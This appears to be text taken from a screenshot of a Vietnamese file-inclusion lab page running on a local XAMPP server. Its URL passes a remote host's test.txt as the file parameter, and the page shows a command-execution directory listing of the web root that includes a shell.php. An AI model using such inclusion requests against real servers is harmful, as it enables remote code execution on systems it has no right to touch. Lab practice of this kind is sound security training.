 Page Title
Không bảo mật | 192.168.59.100/FI/File_inclusion/index.php?file=http://192.168.174.128/FI/test.txt
Home Upload File
Local File Inclusion Demo
file1
file2
file3
Hien thi ID
Gửi
Volume in drive C has no label. Volume Serial Number is 84B5-80F3 Directory of C:\xampp\htdocs\FI\File_inclusion 02/07/2020 08:52 AM
. 02/07/2020 08:52 AM
.. 01/07/2020 11:10 PM 24 anh.jpg 02/06/2020 11:15 PM 22 anh.png 12/09/2019 04:30 PM 91 File1.php 12/09/2019 04:31 PM 91 File2.php 12/09/2019 05:07 PM 89 file3.php 02/06/2020 10:50
PM 1,059 index.php 02/09/2020 10:09 PM 1,560 LFI.txt 02/07/2020 08:52 AM 0 shell.php 01/08/2020 10:43 PM 2,441 upload.php 01/08/2020 11:21 PM 517 wrapperinput.php 10 File(s) 5,894
bytes 2 Dir(s) 5,480,407,040 bytes free